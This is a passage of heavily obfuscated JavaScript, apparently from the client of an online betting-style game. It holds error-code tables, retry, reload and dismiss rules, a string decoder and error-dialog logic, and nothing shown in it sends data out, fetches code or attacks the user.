6d\x65\x4c\x61\x75\x6e\x63\x68\x50\x72\x65\x6c\x6f\x61\x64\x45\x72\x72\x6f\x72':1011,'\x44\x61\x74\x61\x49\x6e\x76\x61\x6c\x69\x64\x53\x74\x72\x75\x63\x74\x75\x72\x65\x45\x72\x72\x6f\x72':1013,'\x45\x76\x65\x6e\x74\x49\x6e\x73\x75\x66\x66\x69\x63\x69\x65\x6e\x74\x42\x61\x6c\x61\x6e\x63\x65':1014,'\x42\x6f\x6e\x75\x73\x57\x61\x6c\x6c\x65\x74\x49\x6e\x73\x75\x66\x66\x69\x63\x69\x65\x6e\x74\x42\x61\x6c\x61\x6e\x63\x65':1015,'\x47\x61\x6d\x65\x52\x65\x73\x75\x6c\x74\x56\x65\x72\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x45\x72\x72\x6f\x72':1016,'\x50\x6c\x61\x79\x41\x6d\x6f\x75\x6e\x74\x49\x6e\x76\x61\x6c\x69\x64\x45\x72\x72\x6f\x72':1017,'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65\x4b\x65\x79':function(Q1q){var p8z=[arguments];n$V.l3X();switch(p8z[0][0]){case T9f[889][n$V.d3q(788)]:return n$V.q0n(2206);case T9f[889][n$V.d3q(471)]:return n$V.d3q(498);case T9f[889][n$V.q0n(1939)]:return n$V.d3q(3103);case T9f[889][n$V.d3q(364)]:return n$V.d3q(2074);case T9f[889][n$V.d3q(1734)]:return n$V.q0n(1101);case T9f[889][n$V.q0n(281)]:return n$V.d3q(2640);case T9f[889][n$V.q0n(2548)]:return n$V.d3q(2412);case T9f[889][n$V.q0n(2509)]:return n$V.d3q(354);case T9f[889][n$V.d3q(2373)]:return n$V.q0n(1762);case T9f[889][n$V.d3q(328)]:return n$V.q0n(431);case T9f[889][n$V.d3q(1796)]:case T9f[889][n$V.d3q(2795)]:case T9f[889][n$V.d3q(1288)]:return n$V.q0n(2836);default:return n$V.q0n(2655);}},'\x63\x61\x6e\x52\x65\x6c\x6f\x61\x64':function(h6Y){var y4G=[arguments];y4G[9]=+y4G[0][0];if(g$P$FYfb(y4G[9]) && n$V.O7m()[5][10][11] != n$V.O7m()[7][6][1]){return !1;}switch(y4G[9]){case T9f[889][n$V.q0n(328)]:case T9f[889][n$V.d3q(2795)]:return !0;default:return !1;}},'\x63\x61\x6e\x44\x69\x73\x6d\x69\x73\x73':function(X8H){var H53=[arguments];H53[7]=+H53[0][0];if(g$P$FYfb(H53[7]) || n$V.n4B()[5][1][8] != n$V.O7m()[11][3][8]){return !1;}switch(H53[7]){case T9f[889][n$V.q0n(2509)]:case T9f[889][n$V.q0n(788)]:case T9f[889][n$V.q0n(2373)]:case T9f[889][n$V.d3q(1288)]:return !0;default:return !1;}},'\x73\x68\x6f\x75\x6c\x64\x52\x65\x74\x72\x79':function(F7J){var b6U=[arguments];b6U[6]=+b6U[0][0];if(g$P$FYfb(b6U[6]) || n$V.n4B()[4][7][11] == n$V.n4B()[2][6][10]){return !0;}switch(b6U[6]){case T9f[889][n$V.q0n(788)]:case T9f[889][n$V.d3q(2509)]:case T9f[889][n$V.d3q(2373)]:case T9f[889][n$V.d3q(328)]:case T9f[889][n$V.d3q(2795)]:case T9f[889][n$V.d3q(1288)]:return !1;default:return !0;}}};T9f[344]={'\x44\x6f\x6d\x61\x69\x6e':2,'\x48\x74\x74\x70\x4e\x65\x74\x77\x6f\x72\x6b\x45\x72\x72\x6f\x72':1e3,'\x48\x74\x74\x70\x54\x69\x6d\x65\x6f\x75\x74\x45\x72\x72\x6f\x72':1001,'\x48\x74\x74\x70\x41\x62\x6f\x72\x74\x45\x72\x72\x6f\x72':1002,'\x48\x74\x74\x70\x53\x74\x61\x74\x75\x73\x45\x72\x72\x6f\x72':0,'\x48\x74\x74\x70\x46\x6f\x72\x62\x69\x64\x64\x65\x6e\x45\x72\x72\x6f\x72':403,'\x48\x74\x74\x70\x53\x65\x72\x69\x61\x6c\x69\x7a\x65\x45\x72\x72\x6f\x72':1020,'\x48\x74\x74\x70\x44\x65\x73\x65\x72\x69\x61\x6c\x69\x7a\x65\x45\x72\x72\x6f\x72':1030,'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65\x4b\x65\x79':function(L6y){n$V.l3X();var W1X=[arguments];switch(W1X[0][0]){case T9f[344][n$V.d3q(2724)]:return n$V.d3q(2547);case T9f[344][n$V.d3q(1222)]:case T9f[344][n$V.q0n(2296)]:case T9f[344][n$V.q0n(1545)]:case T9f[344][n$V.d3q(2543)]:case T9f[344][n$V.d3q(395)]:return n$V.q0n(1312);default:return n$V.O7m()[8][9][5] == n$V.O7m()[4][5][1] || W1X[0][0] >= T9f[344][n$V.d3q(1391)] && W1X[0][0] < T9f[344][n$V.d3q(1391)] + 1e3?n$V.d3q(1312):n$V.d3q(2655);}},'\x63\x61\x6e\x52\x65\x6c\x6f\x61\x64':function(h_W){var c6H=[arguments];c6H[4]=+c6H[0][0];return !g$P$FYfb(c6H[4]) && c6H[4] !== T9f[344][n$V.q0n(2724)];}};T9f[666]={'\x44\x6f\x6d\x61\x69\x6e':1,'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65\x4b\x65\x79':function(V$Z){n$V.l3X();var O1A=[arguments];switch(O1A[0][0]){case 1012:return n$V.q0n(696);case 1302:case 1307:case 1308:return n$V.d3q(2110);case 1309:return n$V.q0n(447);case 1204:case 1209:case 1400:case 1401:case 1402:case 1403:return n$V.q0n(3103);case 1210:return n$V.d3q(803);case 3008:return n$V.d3q(700);case 3009:return n$V.q0n(2861);case 3019:return n$V.d3q(63);case 3059:return n$V.q0n(301);case 3065:return n$V.q0n(424);case 3094:return n$V.q0n(2714);case 3095:return n$V.d3q(2772);case 3200:case 3201:case 3202:return n$V.d3q(2206);case 3305:return n$V.d3q(354);case 3309:return n$V.d3q(2214);case 3313:return n$V.q0n(1942);case 3314:case 3317:case 3334:return n$V.d3q(752);case 3315:return n$V.d3q(2074);case 3321:return n$V.d3q(2540);case 3030:return n$V.d3q(72);case 3042:return n$V.q0n(736);case 3043:return n$V.q0n(1978);case 3498:return n$V.q0n(896);case 3499:return n$V.q0n(2078);case 5702:return n$V.q0n(1466);case 5703:return n$V.d3q(2376);case 5704:return n$V.d3q(2024);case 6101:return n$V.q0n(433);case 6401:return n$V.d3q(482);case 6402:return n$V.q0n(19);case 6404:return n$V.q0n(1216);case 6406:return n$V.d3q(1561);case 6410:return n$V.d3q(2234);case 6411:return n$V.d3q(2777);case 6413:return n$V.d3q(910);case 6421:return n$V.d3q(1610);}return n$V.O7m()[6][5][11] != n$V.n4B()[1][8][8][1] && (1315 === O1A[0][0] || 8103 === O1A[0][0])?n$V.q0n(1944):(1105 === O1A[0][0] || O1A[0][0] >= 1300 && O1A[0][0] <= 1301 || O1A[0][0] >= 1303 && O1A[0][0] <= 1306 || 1310 === O1A[0][0]) && n$V.O7m()[8][5][5] != n$V.n4B()[5][6][7]?n$V.d3q(498):O1A[0][0] >= 1e3 && O1A[0][0] <= 1011 || O1A[0][0] >= 1013 && O1A[0][0] <= 1042 || O1A[0][0] >= 1200 && O1A[0][0] <= 1203 || O1A[0][0] >= 1205 && O1A[0][0] <= 1215 || O1A[0][0] >= 2e3 && O1A[0][0] <= 2001 || O1A[0][0] >= 2100 && O1A[0][0] <= 2106 || O1A[0][0] >= 2200 && O1A[0][0] <= 2202 || 2300 === O1A[0][0] || 2400 === O1A[0][0] || 2401 === O1A[0][0] || 3001 === O1A[0][0] || O1A[0][0] >= 3004 && O1A[0][0] <= 3007 || 3011 === O1A[0][0] || 3013 === O1A[0][0] || 3014 === O1A[0][0] || 3021 === O1A[0][0] || 3022 === O1A[0][0] || O1A[0][0] >= 3031 && O1A[0][0] <= 3041 || 3062 === O1A[0][0] || 3073 === O1A[0][0] || O1A[0][0] >= 3300 && O1A[0][0] <= 3304 || O1A[0][0] >= 3306 && O1A[0][0] <= 3308 || O1A[0][0] >= 3310 && O1A[0][0] <= 3312 || 3316 === O1A[0][0] || O1A[0][0] >= 3500 && O1A[0][0] <= 3510 || n$V.O7m()[2][8][8] == n$V.n4B()[1][9][11][1]?n$V.d3q(2734):n$V.d3q(2655);},'\x69\x73\x41\x75\x74\x68\x45\x72\x72\x6f\x72':function(T59){var h_5=[arguments];h_5[7]=+h_5[0][0];return !g$P$FYfb(h_5[7]) && h_5[7] >= 1300 && h_5[7] < 1400;},'\x69\x73\x47\x61\x6d\x65\x4d\x61\x69\x6e\x74\x61\x69\x6e\x61\x6e\x63\x65\x45\x72\x72\x6f\x72':function(c4q){var G0l=[arguments];G0l[4]=+G0l[0][0];n$V.l3X();return !g$P$FYfb(G0l[4]) && (G0l[4] >= 1400 && G0l[4] <= 1401 || 1209 === G0l[4]);},'\x69\x73\x4c\x6f\x62\x62\x79\x4d\x61\x69\x6e\x74\x61\x69\x6e\x61\x6e\x63\x65\x45\x72\x72\x6f\x72':function(b6L){var z$_=[arguments];z$_[3]=+z$_[0][0];return !g$P$FYfb(z$_[3]) && z$_[3] >= 1402 && z$_[3] <= 1403;},'\x69\x73\x49\x6e\x73\x75\x66\x66\x69\x63\x69\x65\x6e\x74\x46\x75\x6e\x64\x45\x72\x72\x6f\x72':function(J0C){var H2T=[arguments];H2T[8]=+H2T[0][0];return !g$P$FYfb(H2T[8]) && 3200 === H2T[8];},'\x69\x73\x49\x6e\x73\x75\x66\x66\x69\x63\x69\x65\x6e\x74\x42\x6f\x6e\x75\x73\x46\x75\x6e\x64\x45\x72\x72\x6f\x72':function(d6t){var P3o=[arguments];P3o[7]=+P3o[0][0];return !g$P$FYfb(P3o[7]) && 3201 === P3o[7];},'\x69\x73\x49\x6e\x73\x75\x66\x66\x69\x63\x69\x65\x6e\x74\x43\x61\x73\x68\x46\x75\x6e\x64\x45\x72\x72\x6f\x72':function(L$i){var P34=[arguments];P34[8]=+P34[0][0];return !g$P$FYfb(P34[8]) && 3202 === P34[8];},'\x69\x73\x56\x65\x72\x69\x66\x79\x4f\x70\x65\x72\x61\x74\x6f\x72\x45\x72\x72\x6f\x72':function(W2y){n$V.o$o();var N3E=[arguments];N3E[5]=+N3E[0][0];return !g$P$FYfb(N3E[5]) && 1204 === N3E[5];},'\x63\x61\x6e\x44\x69\x73\x6d\x69\x73\x73':function(W4c){var t83=[arguments];t83[8]=+t83[0][0];if(n$V.n4B()[4][8][2] == n$V.n4B()[9][4][5] && g$P$FYfb(t83[8])){return !1;}switch(t83[8]){case 3200:case 3201:case 3202:case 3251:case 3252:case 3305:case 6401:case 6402:case 6404:case 6406:case 6410:case 6411:case 6413:case 6421:return !0;default:return !1;}},'\x73\x68\x6f\x75\x6c\x64\x52\x65\x74\x72\x79':function(O2C){var Z$l=[arguments];Z$l[5]=+Z$l[0][0];if(n$V.n4B()[2][6][2] == n$V.n4B()[4][2][4] || g$P$FYfb(Z$l[5])){return !0;}if(Z$l[5] >= 1300 && Z$l[5] <= 1399 || n$V.O7m()[3][1][2] == n$V.O7m()[2][6][10]){return !1;}if(Z$l[5] >= 3250 && Z$l[5] <= 3259 || n$V.n4B()[0][7][11] == n$V.O7m()[10][5][2][1]){return !1;}switch(Z$l[5]){case 4:case 1034:case 1041:case 1204:case 1209:case 1400:case 1401:case 1402:case 1403:case 1404:case 3004:case 3005:case 3008:case 3009:case 3019:case 3021:case 3030:case 3035:case 3042:case 3043:case 3055:case 3057:case 3059:case 3062:case 3065:case 3073:case 3094:case 3095:case 3103:case 3200:case 3201:case 3202:case 3305:case 3309:case 3314:case 3317:case 3334:case 6100:case 6101:return !1;}return !0;},'\x63\x61\x6e\x52\x65\x6c\x6f\x61\x64':function(M4w){var c91=[arguments];c91[6]=+c91[0][0];if(g$P$FYfb(c91[6]) && n$V.O7m()[5][0][5] == n$V.n4B()[6][0][8]){return !0;}if((c91[6] >= 1300 && c91[6] <= 1301 || c91[6] >= 1303 && c91[6] <= 1306 || 1310 === c91[6]) && n$V.n4B()[5][9][8] != n$V.O7m()[9][0][1]){return !1;}n$V.l3X();switch(c91[6]){case 3309:case 3314:case 3317:case 3334:case 3200:case 3201:case 3202:case 3251:case 3252:case 3305:return !1;}return !0;},'\x69\x73\x53\x65\x72\x76\x65\x72\x46\x61\x74\x61\x6c\x45\x72\x72\x6f\x72':function(s8z){n$V.l3X();var n4I=[arguments];n4I[7]=+n4I[0][0];return !(g$P$FYfb(n4I[7]) || !(n4I[7] >= 1e3 && n4I[7] <= 3510) || T9f[666][n$V.d3q(1649)](n4I[7]) || T9f[666][n$V.q0n(1707)](n4I[7]) || T9f[666][n$V.d3q(1220)](n4I[7]) || T9f[666][n$V.q0n(469)](n4I[7]) || T9f[666][n$V.q0n(172)](n4I[7]) || T9f[666][n$V.d3q(3144)](n4I[7]));}};T9f[132]={'\x44\x6f\x6d\x61\x69\x6e':5,'\x52\x6f\x6f\x6d\x4e\x6f\x74\x46\x6f\x75\x6e\x64\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6401,'\x52\x6f\x6f\x6d\x41\x6c\x72\x65\x61\x64\x79\x46\x75\x6c\x6c\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6402,'\x52\x6f\x6f\x6d\x50\x6c\x61\x79\x65\x72\x4e\x6f\x74\x46\x6f\x75\x6e\x64\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6404,'\x50\x6c\x61\x79\x65\x72\x4e\x6f\x74\x52\x65\x61\x64\x79\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6406,'\x50\x6c\x61\x79\x65\x72\x4e\x6f\x74\x41\x6c\x6c\x6f\x77\x65\x64\x54\x6f\x43\x72\x65\x61\x74\x65\x52\x6f\x6f\x6d\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6410,'\x50\x6c\x61\x79\x65\x72\x4e\x6f\x74\x45\x6e\x6f\x75\x67\x68\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6411,'\x52\x6f\x6f\x6d\x49\x73\x43\x6c\x6f\x73\x65\x64\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6413,'\x44\x69\x73\x61\x6c\x6c\x6f\x77\x65\x64\x4a\x6f\x69\x6e\x4d\x75\x6c\x74\x69\x70\x6c\x65\x52\x6f\x6f\x6d\x45\x72\x72\x6f\x72\x43\x6f\x64\x65':6421,'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65\x4b\x65\x79':function(D4y){n$V.o$o();var a1V=[arguments];switch(a1V[0][0]){case T9f[132][n$V.q0n(1172)]:return n$V.q0n(482);case T9f[132][n$V.d3q(770)]:return n$V.d3q(19);case T9f[132][n$V.q0n(2480)]:return n$V.d3q(1216);case T9f[132][n$V.d3q(867)]:return n$V.d3q(1561);case T9f[132][n$V.d3q(415)]:return n$V.d3q(2234);case T9f[132][n$V.q0n(2778)]:return n$V.q0n(2777);case T9f[132][n$V.q0n(1506)]:return n$V.q0n(910);case T9f[132][n$V.d3q(2528)]:return n$V.d3q(1610);default:return n$V.q0n(2655);}},'\x63\x61\x6e\x44\x69\x73\x6d\x69\x73\x73':function(u7N){var W0v=[arguments];W0v[8]=+W0v[0][0];if(g$P$FYfb(W0v[8]) || n$V.O7m()[5][9][8] != n$V.O7m()[5][6][11]){return !1;}switch(W0v[8]){case T9f[132][n$V.d3q(1172)]:case T9f[132][n$V.d3q(770)]:case T9f[132][n$V.q0n(2480)]:case T9f[132][n$V.q0n(867)]:case T9f[132][n$V.d3q(415)]:case T9f[132][n$V.d3q(2778)]:case T9f[132][n$V.d3q(1506)]:case T9f[132][n$V.d3q(2528)]:return !0;default:return !1;}},'\x73\x68\x6f\x75\x6c\x64\x52\x65\x74\x72\x79':function(g7d){n$V.l3X();var t_M=[arguments];return !!g$P$FYfb(+t_M[0][0]);},'\x63\x61\x6e\x52\x65\x6c\x6f\x61\x64':function(a1O){var P1I=[arguments];n$V.l3X();return !!g$P$FYfb(+P1I[0][0]);}};T9f[797]=n$V.d3q(577);function u8o(D$f,m$4,q3l){var u6v=(g9d,B_Q,j9N)=>X4.z_(g9d,B_Q,j9N,70,u8o) + B_Q;var h0j=u6v(179,-55,"Z5");var d9I=[arguments];return !(!d9I[0][0] || !d9I[0][1]) && (d9I[h0j][2] || n$V.O7m()[4][6][8] == n$V.O7m()[10][9][7]?d9I[0][0][n$V.q0n(2962)](W$h[X4.b7(799289,X4.n9()[360](),360)][n$V.q0n(1352)](n$V.q0n(2062)),d9I[0][X4.b7(799361,X4.n9()[171](),171)][n$V.d3q(2309)]) === d9I[0][1]:d9I[0][0] === d9I[0][1]);}function j6(M5o){var a9v=[arguments];!(function(y23){var v$c=[arguments];n$V.l3X();v$c[0][0][n$V.d3q(514)]=n$V.q0n(1213);})(a9v[1] || (a9v[1]={}));a9v[8]=n$V.n4B()[5][11][2] == n$V.n4B()[9][10][7] || n$V.q0n(980) == typeof W$h[2]?W$h[2]:g$K9Fpdl;a9v[9]=a9v[8][n$V.d3q(2156)];a9v[6]=a9v[8][n$V.d3q(3048)];a9v[7]=a9v[8][n$V.q0n(2259)];a9v[2]=a9v[8][n$V.d3q(2790)];a9v[4]=a9v[8][n$V.q0n(1352)];a9v[3]=(1,a9v[2])(a9v[1][n$V.q0n(514)],n$V.n4B()[9][9][8] != n$V.O7m()[2][8][8] || 46.38 < (678.99,6232)?n$V.d3q(840):!"1");a9v[5]=(1,a9v[9])(null == a9v[0][0] && n$V.n4B()[2][3][5] == n$V.O7m()[11][4][11]?void 0:a9v[0][0][n$V.q0n(2962)]((1,a9v[4])(n$V.d3q(2062)),(1,a9v[4])(n$V.d3q(428))),(1,a9v[4])(n$V.d3q(2881)));return (1,a9v[6])(a9v[5]) && (null == a9v[0][0] && n$V.n4B()[1][7][2] != n$V.O7m()[2][8][4]?void 0:a9v[0][0][n$V.q0n(662)](n$V.O7m()[8][10][8] != n$V.n4B()[8][1][1] && (678,5280) == (8255,7977)?![]:n$V.q0n(1401))) && n$V.n4B()[10][1][11] == n$V.n4B()[10][11][5]?a9v[0][0]:n$V.n4B()[3][11][8] == n$V.O7m()[3][10][1] || null == a9v[0][0]?void 0:a9v[0][0][n$V.q0n(2962)]((1,a9v[4])(n$V.q0n(428)))[n$V.d3q(2230)](a9v[3],function(u5Z){var t7J=1;n$V.l3X();var H5K=2;var M$L=[arguments];if(n$V.O7m()[8][8][2] != n$V.n4B()[7][3][4] && (n$V.n4B()[7][7][8] == n$V.n4B()[2][3][1] || 4510 == 762.25?71.96:n$V.q0n(184)) === M$L[0][0]){return n$V.n4B()[7][3][11][5] == n$V.O7m()[0][7][7] || (8650,258) != 1750?n$V.d3q(1401):(673.15,0x1949);}M$L[7]=M$L[0][0][n$V.q0n(762)](0);M$L[4]=M$L[7] >= (1,a9v[4])(n$V.d3q(2803)) || n$V.O7m()[10][4][8] == n$V.n4B()[5][5][4]?(1,a9v[4])(n$V.d3q(2803)):(1,a9v[4])(n$V.d3q(2757));n$V.t5j(51);M$L[H5K]=n$V.I5_(399,19,1,1984,9);n$V.p4i(14);M$L[t7J]=n$V.G4h(184,2209);M$L[8]=(M$L[7] - M$L[4] - a9v[5] + (1,a9v[4])(n$V.q0n(M$L[2]))) % (1,a9v[4])(n$V.q0n(M$L[1])) + M$L[4];return a9v[7][n$V.d3q(2165)](M$L[8]);});}for(T9f[u7e] in g$i_UijC){g$i_UijC[T9f[5][0]](T9f[149]) && (y2[T9f[149]]=g$i_UijC[T9f[149]]);}function z9(){var g03=2;var I4V=7;var J88=6;var v7t=[arguments];v7t[9]=[n$V.q0n(2309),n$V.d3q(196)];for((v7t[I4V]=arguments,v7t[J88]=v7t[7][0],v7t[g03]=1);v7t[2] < v7t[7][v7t[9][0]] && n$V.O7m()[10][0][8] == n$V.O7m()[11][8][11];v7t[2]+=2){n$V.p4i(14);v7t[6][v7t[9][1]][v7t[7][v7t[2]]]=v7t[7][n$V.G4h(v7t[2],1)];}return v7t[6];}y2[n$V.d3q(60)]=K9a;y2[n$V.d3q(256)]=m7z;y2[n$V.d3q(2404)]=g$u5RP9[n$V.q0n(988)](g$i_UijC[n$V.d3q(2404)],{'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':{'\x76\x61\x6c\x75\x65':y2,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0},'\x63\x61\x6e\x52\x65\x6c\x6f\x61\x64':{'\x67\x65\x74':function(){n$V.o$o();var K2i=[arguments];K2i[5]=this;K2i[2]=K2i[5][n$V.q0n(1620)];K2i[8]=K2i[5][n$V.d3q(1638)];K2i[1]=K2i[5][n$V.d3q(721)];return null != K2i[1] && n$V.n4B()[2][10][2] != n$V.O7m()[5][11][10]?2 === K2i[1]:n$V.O7m()[3][0][7][8] == n$V.O7m()[11][1][10][8] && K2i[2] === T9f[666][n$V.q0n(683)]?T9f[666][n$V.q0n(2532)](K2i[8]):K2i[2] === T9f[344][n$V.q0n(683)] || n$V.O7m()[9][3][2] != n$V.O7m()[4][5][5]?T9f[344][n$V.d3q(2532)](K2i[8]):n$V.n4B()[2][11][5] == n$V.O7m()[3][6][5] && K2i[2] === T9f[288][n$V.q0n(683)]?T9f[288][n$V.q0n(2532)](K2i[8]):K2i[2] === T9f[132][n$V.q0n(683)] && n$V.n4B()[8][9][5] == n$V.n4B()[6][2][2]?T9f[132][n$V.d3q(2532)](K2i[8]):K2i[2] === T9f[889][n$V.q0n(683)] && T9f[889][n$V.q0n(2532)](K2i[8]);}},'\x73\x68\x6f\x75\x6c\x64\x52\x65\x74\x72\x79':{'\x67\x65\x74':function(){var S1m=[arguments];S1m[9]=this;S1m[7]=S1m[9][n$V.q0n(1620)];S1m[3]=S1m[9][n$V.d3q(1638)];S1m[8]=S1m[9][n$V.q0n(721)];n$V.o$o();return null != S1m[8] && n$V.n4B()[4][1][5] != n$V.O7m()[0][10][4]?1 === S1m[8]:S1m[7] === T9f[889][n$V.q0n(683)] && n$V.n4B()[4][6][8] == n$V.O7m()[2][6][2]?T9f[889][n$V.d3q(1405)](S1m[3]):S1m[7] === T9f[666][n$V.d3q(683)] && n$V.O7m()[7][2][5] != n$V.O7m()[5][0][1]?T9f[666][n$V.d3q(1405)](S1m[3]):S1m[7] !== T9f[288][n$V.d3q(683)] && (S1m[7] !== T9f[344][n$V.q0n(683)] || S1m[3] !== T9f[344][n$V.d3q(2724)]);}},'\x63\x61\x6e\x44\x69\x73\x6d\x69\x73\x73':{'\x67\x65\x74':function(){var r4f=[arguments];r4f[9]=this;r4f[4]=r4f[9][n$V.q0n(1620)];r4f[2]=r4f[9][n$V.d3q(1638)];r4f[7]=r4f[9][n$V.d3q(721)];return n$V.O7m()[6][6][2] != n$V.O7m()[9][3][9][1] && null != r4f[7]?3 === r4f[7]:n$V.O7m()[10][6][2] != n$V.O7m()[1][4][5] || r4f[4] === T9f[889][n$V.q0n(683)]?T9f[889][n$V.q0n(1169)](r4f[2]):r4f[4] === T9f[288][n$V.d3q(683)] && n$V.O7m()[10][1][11] == n$V.n4B()[4][7][11]?T9f[288][n$V.q0n(1169)](r4f[2]):n$V.O7m()[8][8][2][8] != n$V.O7m()[10][4][4] && r4f[4] === T9f[666][n$V.q0n(683)]?T9f[666][n$V.d3q(1169)](r4f[2]):r4f[4] === T9f[132][n$V.d3q(683)] && T9f[132][n$V.d3q(1169)](r4f[2]);}},'\x75\x69\x63\x6f\x64\x65':{'\x67\x65\x74':function(){return m7z(this[n$V.d3q(1620)],this[n$V.d3q(1638)]);}}});function W6(d6X,N$w){var D0q=2;var k3H=[arguments];function Y$2(){n$V.l3X();this[n$V.q0n(1962)]=k3H[0][0];}if(n$V.O7m()[9][8][4][5] == n$V.n4B()[0][2] && (n$V.d3q(2589) != typeof k3H[0][1] && null !== k3H[0][1])){n$V.t5j(6);k3H[D0q]=n$V.I5_(7800,1,5850);throw new g$M3cwl(n$V.q0n(2527) + k3H[0][1] + n$V.q0n(k3H[2]));}(1,T9f[8])(k3H[0][0],k3H[0][1]);k3H[0][0][n$V.q0n(2404)]=n$V.O7m()[11][11] == n$V.n4B()[1][3][10] || null === k3H[0][1]?g$u5RP9[n$V.d3q(988)](k3H[0][1]):(Y$2[n$V.q0n(2404)]=k3H[0][1][n$V.d3q(2404)],new Y$2());}T9f[709]=(function(B6e){n$V.o$o();var x7D=[arguments];function z5d(){return null !== x7D[0][0] && x7D[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(z5d,x7D[0][0]),z5d[n$V.q0n(2404)][n$V.d3q(2431)]=function(){this[n$V.d3q(2660)](n$V.d3q(25),this[n$V.d3q(397)]);n$V.o$o();this[n$V.q0n(2660)](n$V.d3q(2785),this[n$V.q0n(1354)]);this[n$V.d3q(2660)](n$V.q0n(1885),this[n$V.q0n(412)]);this[n$V.d3q(2660)](n$V.d3q(1537),this[n$V.d3q(2792)]);},z5d[n$V.q0n(2404)][n$V.q0n(397)]=function(q$a){var x2y=[arguments];n$V.o$o();x2y[8]=this;x2y[3]=x2y[0][0][n$V.q0n(2168)];if(x2y[3] && x2y[3][n$V.d3q(2436)] && n$V.n4B()[6][2][2] == n$V.O7m()[5][5][8]){x2y[1]=x2y[3][n$V.d3q(2436)];if(n$V.n4B()[11][7][8] == n$V.n4B()[4][8][2] && ((n$V.q0n(1620) in x2y[1]) && (n$V.d3q(1638) in x2y[1]))){x2y[2]=new y2(x2y[1][n$V.d3q(1620)],x2y[1][n$V.d3q(1638)],x2y[1][n$V.d3q(882)],x2y[1][n$V.d3q(721)]);}else if(n$V.n4B()[8][8][2] != n$V.O7m()[9][7][10]){if(!(x2y[1][n$V.d3q(717)] instanceof y2) && n$V.n4B()[9][9][8] == n$V.n4B()[9][6][2][5]){return;}x2y[2]=x2y[1][n$V.d3q(717)];}x2y[4]=[];this[n$V.q0n(1971)](x2y[2],x2y[4]);this[n$V.q0n(314)](x2y[2],x2y[4]);this[n$V.d3q(1080)](x2y[2],x2y[4]);x2y[0][0][n$V.d3q(604)]();x2y[6]={'\x74\x69\x74\x6c\x65':this[n$V.q0n(2939)](x2y[3]),'\x63\x6f\x6e\x74\x65\x6e\x74':this[n$V.d3q(1152)](x2y[2][n$V.d3q(1517)]),'\x61\x63\x74\x69\x6f\x6e\x73':x2y[4]};this[n$V.d3q(455)](n$V.d3q(1348),x2y[6],function(a1B){n$V.o$o();var m7r=[arguments];if(!m7r[0][0][n$V.d3q(717)] || n$V.n4B()[10][10][2] == n$V.O7m()[10][8][4]){m7r[7]=x2y[4][n$V.d3q(2309)] > 0 && n$V.O7m()[1][9][8] != n$V.n4B()[5][6][7]?x2y[4][0][n$V.d3q(121)]:n$V.d3q(2655);x2y[8][n$V.d3q(2983)](m7r[0][0][n$V.q0n(2109)],m7r[7],x2y[0][0]);}});!1 !== x2y[3][n$V.d3q(399)] && this[n$V.q0n(941)](x2y[1][n$V.d3q(1676)],x2y[2][n$V.q0n(1620)],x2y[2][n$V.q0n(1638)],x2y[1][n$V.q0n(717)],x2y[1][n$V.d3q(792)],x2y[1][n$V.q0n(242)]);}},z5d[n$V.d3q(2404)][n$V.d3q(2792)]=function(i9e){var D_E=[arguments];n$V.o$o();D_E[3]=D_E[0][0][n$V.d3q(2168)];if(D_E[3] && n$V.n4B()[10][8][8] == n$V.n4B()[11][3][8]){D_E[5]=W$h[2][n$V.q0n(2620)];D_E[5] && D_E[5][n$V.d3q(399)] && D_E[5][n$V.d3q(399)](D_E[3]);}},z5d[n$V.d3q(2404)][n$V.d3q(1971)]=function(z8V,s1q){var Z0W=[arguments];if(Z0W[0][0][n$V.d3q(1405)] && n$V.n4B()[11][6][5] != n$V.O7m()[7][4][7]){Z0W[4]=(1,T9f[490])(n$V.q0n(2771));Z0W[0][1][n$V.q0n(947)]({'\x6c\x61\x62\x65\x6c':Z0W[4],'\x68\x61\x6e\x64\x6c\x65\x72':n$V.q0n(792),'\x74\x79\x70\x65':n$V.d3q(1292)});}},z5d[n$V.q0n(2404)][n$V.q0n(314)]=function(r7m,Q3B){var i7U=[arguments];if(n$V.n4B()[5][3][2] != n$V.O7m()[3][2][5] || i7U[0][0][n$V.d3q(2532)] && !i7U[0][0][n$V.d3q(1405)]){i7U[2]=n$V.q0n(2655);i7U[2]=n$V.n4B()[4][10][8] != n$V.O7m()[0][11][7] && i7U[0][0][n$V.d3q(1620)] === T9f[288][n$V.q0n(683)]?(1,T9f[490])(n$V.q0n(688)):(1,T9f[490])(n$V.d3q(1968));i7U[0][1][n$V.q0n(947)]({'\x6c\x61\x62\x65\x6c':i7U[2],'\x68\x61\x6e\x64\x6c\x65\x72':n$V.q0n(2545),'\x74\x79\x70\x65':n$V.q0n(1292)});}},z5d[n$V.q0n(2404)][n$V.d3q(1080)]=function(c6C,F8Q){var y6m=[arguments];if(y6m[0][0][n$V.q0n(1169)] && n$V.O7m()[9][5][8] == n$V.n4B()[11][11][8]){y6m[9]=n$V.q0n(2655);y6m[9]=y6m[0][0][n$V.q0n(1620)] === T9f[288][n$V.d3q(683)] && n$V.n4B()[3][2][5] != n$V.n4B()[5][1][4]?(1,T9f[490])(n$V.d3q(2410)):(1,T9f[490])(n$V.d3q(356));y6m[0][1][n$V.d3q(947)]({'\x6c\x61\x62\x65\x6c':y6m[9],'\x68\x61\x6e\x64\x6c\x65\x72':n$V.d3q(2009),'\x74\x79\x70\x65':n$V.d3q(89)});}else if(!(n$V.n4B()[11][4][11] != n$V.O7m()[4][8][2])){(y6m[9]=n$V.d3q(2655),y6m[0][0][n$V.q0n(1620)] === T9f[288][n$V.d3q(683)] || 